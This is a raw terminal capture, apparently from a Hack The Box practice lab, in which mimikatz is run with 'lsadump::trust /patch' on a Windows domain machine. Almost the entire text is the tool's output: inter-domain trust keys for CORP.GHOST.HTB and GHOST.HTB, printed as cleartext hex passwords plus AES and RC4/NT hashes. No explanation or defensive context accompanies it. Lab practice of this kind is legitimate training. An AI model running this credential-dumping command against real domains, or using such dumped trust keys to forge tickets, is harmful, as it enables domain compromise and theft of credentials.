 C:\Users\Public\Downloads>powershell.exe -c ".\mimikatz.exe 'lsadump::trust /patch' exit"
powershell.exe -c ".\mimikatz.exe 'lsadump::trust /patch' exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::trust /patch
Current domain: CORP.GHOST.HTB (GHOST-CORP / S-1-5-21-2034262909-2733679486-179904498)
Domain: GHOST.HTB (GHOST / S-1-5-21-4084500788-938703357-3654145966)
[ In ] CORP.GHOST.HTB -> GHOST.HTB
* 12/22/2024 8:03:44 PM - CLEAR - fe bc 2a 93 24 5a aa 28 2e fa 98 84 c0 bb d9 46 a8 6b 69 95 f9 62 e4 75 38 82 85 0c a0 86 70 43 74 a2 94 c0 13 47 ea
1b 82 36 ce 97 85 a7 c5 5f 8e 2f 9f 72 45 66 a4 30 c7 d8 ab 4e 59 0b 55 41 a8 0c 0e 6e b2 29 89 04 c4 d1 61 da 99 de 66 46 a0 ec 9e bc 18 1a 94 89 ef 41 36
62 30 67 8b b4 4d d7 95 96 bf 26 fd f4 61 ba 53 b1 94 0c 00 c1 2b 17 63 dd fb 9d 8f cf 89 e8 af 19 b8 7c 1c 40 1a fb cf 69 80 4c 69 ff 1a c4 af fc 54 df 60
9b be 00 ad e4 bb d4 50 00 2f 0f 84 68 28 df f7 30 e6 fc 89 b9 06 d4 47 91 28 2b 68 49 64 9e 18 93 83 d2 0c 71 f4 a1 cc c1 b9 37 fc 65 72 74 7f 9c f3 bc c5
12 77 70 9b c2 84 15 0b fe 3a 6d 26 97 2b 48 93 46 26 7f ba 3f bd 1d 1b d3 df b4 61 7f 46 9c fa bc c1 a3 8c f9 0f 5f 1d 9d 30 cb 98 e9
* aes256_hmac a07cdffeb2dd3698a73f7fce6bb1a3467f1230fa568ab3f53892d32b60ff568e
* aes128_hmac 3bac207910d6bcc03a57fece8e3c6ae3
* rc4_hmac_nt e6c4f4e99d8426b64e28982e6d5f7861
[ Out ] GHOST.HTB -> CORP.GHOST.HTB
* 12/22/2024 8:17:52 PM - CLEAR - db 2a 02 60 ab 5f f9 b9 94 8b 88 f2 34 4f 09 66 e1 f1 04 df 91 f1 68 ea 4f fd f2 ea 35 de 43 5f dd 1b 7b 79 e1 7f e1
e0 58 27 16 89 64 2b eb 5a ac b6 d5 9a d9 0b 53 47 c8 e2 05 a9 a9 0b b9 61 d4 42 d0 5a 0c 35 de 33 c8 2f 36 f8 a1 d0 d6 e8 d1 e0 2c 37 39 bb 54 31 f6 51 08
af 92 e6 78 f5 f4 55 e1 04 db fb df 3c a6 63 2c ce 3f 5d 5d 35 0e c0 e3 76 14 1c 38 7c b1 e8 fc 44 4c 2d 9f 64 ec 1c 95 b6 aa b8 0f fe 58 cf 13 23 3f 6d 39
64 0d e6 b3 46 c1 1d 00 16 ec 2b f7 55 ca 36 c2 2e 38 f8 02 ee b3 20 e0 3c 24 b8 08 03 92 e3 3e 5c 5b 26 56 62 d9 f9 65 90 fa 66 b3 f0 10 01 fd ce 7c bc 0e
7e d5 eb dd 18 26 65 5a 31 d1 d1 51 02 e8 6e d1 86 36 ee a4 13 b2 83 fc 37 67 94 5b c5 47 27 fc fc 8d 5c 0b 4e 90 c8 e5 0e f4 d0 58 9d
* aes256_hmac a46e0fea323c17c471596385dea991b454dc63caa8fcc5336ded65a91c1f872b
* aes128_hmac 33b30afa14f7287da388fc4dc74d70ee
* rc4_hmac_nt b0e6048f00daffb935a9263efdf2cbb7
[ In-1] CORP.GHOST.HTB -> GHOST.HTB
* 7/22/2024 8:21:26 AM - CLEAR - de 0b 64 63 58 9d ed e1 bc 36 c0 50 7c 4d 41 6d bd 82 72 e9 98 9b 13 58 b8 68 f1 94 8c ca 12 50 9b af 45 7d 0a 4d 4e
40 e2 7d 12 59 72 2f 87 22 64 c8 fa b2 96 8d aa c1 f1 17 a3 e7 aa 2b ec 87 b5 59 57 71 6f 33 87 4c e0 8a 8b 03 38 a2 71 b6 d5 0b 61 fd 7e 14 3e 46 16 d9 29
d8 f6 f9 05 69 3f b7 4f c1 28 0b 7e ec e5 46 ab 7e e8 2c 8b be 70 b5 d9 6c 96 1b fb 56 33 bc 41 15 b5 73 42 25 54 15 4b b6 fc 55 07 81 60 4a 6b 4c 22 a2 55
61 e5 91 e6 75 e3 62 d4 9a 37 77 bd 63 90 8e 6a 2a 2c c6 88 8f 57 44 7a 9e 35 aa e5 6a 2b 5f c8 0a 8c 4f cb bd af c9 60 59 ff 15 d9 fd cf 27 93 9f f7 19 9e
91 2b 38 d7 0e ec c9 43 e6 8c 3b 60 02 5f b7 c3 c1 67 c2 6b 44 db 1f 9c f7 72 2f 3a 54 6e 62 02 c9 46 d1 b7 3d 26 54 d0 4f 35 65 a8 3f
* aes256_hmac de2e49c70945c0cb0dec99c93587de84f0b048843b8e295c6da720ba85545ffe
* aes128_hmac b55ca148bc95f95b8cb72f67661e1a08
* rc4_hmac_nt 0b0124f5d6c07ad530d6bf6a6404fdaa
[Out-1] GHOST.HTB -> CORP.GHOST.HTB
* 12/22/2024 8:17:52 PM - CLEAR - 78 10 13 24 91 0a 57 22 71 4e f6 ef 53 6a d8 54 02 97 63 0b 78 28 41 b7 5e 5e e6 b7 50 03 35 96 f2 e5 8b a3 c1 21 fa
f6 01 f5 5f 7b 38 98 bc 8b 2b f5 3e 91 ce 8a 01 06 59 c0 9b 19 8c d8 d3 1a 17 9f d4 f1 b2 cb a0 49 f6 7f 97 f7 a0 79 63 bb 20 4a bf a3 d9 dd b1 13 20 c6 a0
84 a2 ea 65 79 6a b6 d3 db 17 e9 be b8 c1 35 57 38 c8 3b a6 6a 90 32 66 ba 0e bd fd 67 bf f4 e9 3c f2 e5 37 94 84 d6 c0 71 d3 42 85 ef 4e 94 ac 56 0f df 05
77 1b 74 57 4f a2 07 07 a1 d6 8e ee a1 cd 6a c0 4c d9 3f 16 0a fa 47 07 45 45 ad b5 6d e4 01 b1 e4 bf 76 c2 8e 5b 4e f4 04 ed 08 e4 e0 7e d8 18 5a f5 df 07
c3 97 3d 7e 6d 28 1e c1 1a ec 6d 06 83 0f 27 ea c8 00 af 92 c9 1f f6 50 45 f5 c1 bb 4a 09 bb d6 df 6b cf d6 fe fe d8 44 bb 19 90 46 0b
* aes256_hmac b50449e019e0a55f9227fb2e830b044e9e9ad9952e2249e5de29f2027cd8f40d
* aes128_hmac 81f4c2f21a640eed29861d71a619b4bb
* rc4_hmac_nt ea4e9954536eb29091fc96bbce83be23